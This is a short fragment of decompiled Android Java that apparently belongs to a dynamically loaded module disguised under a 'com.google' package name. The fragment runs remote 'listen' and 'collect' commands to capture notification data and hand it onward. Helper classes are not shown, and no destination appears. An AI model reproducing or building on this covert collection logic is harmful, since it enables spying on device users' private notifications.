 public class UdNotificationListenerExecutor extends DynamicCmdExecutor {
@Override // com.google.android.sd.biz_dynamic_dex.base.DynamicCmdExecutor
public void realExecute(final Context context, String str) {
JSONObject jSONObject = new JSONObject(str);
String optString = jSONObject.optString("work_type");
if (TextUtils.equals(optString, "listen")) {
new b().a(context, jSONObject);
}
if (TextUtils.equals(optString, "collect")) {
final a aVar = new a();
aVar.a = jSONObject.optString("uuid");
context.registerReceiver(aVar.b, new IntentFilter("send_data"));
Intent intent = new Intent("collect_data");
intent.setPackage(context.getPackageName());
context.sendBroadcast(intent);
com.google.android.sd.biz_dynamic_dex.base.a.a(new Runnable() { // from class: com.google.android.sd.biz_dynamic_dex.ud_not
@Override // java.lang.Runnable
public final void run() {
SystemClock.sleep(2000L);
a.a(a.this, context, null);
}
});
}
}
}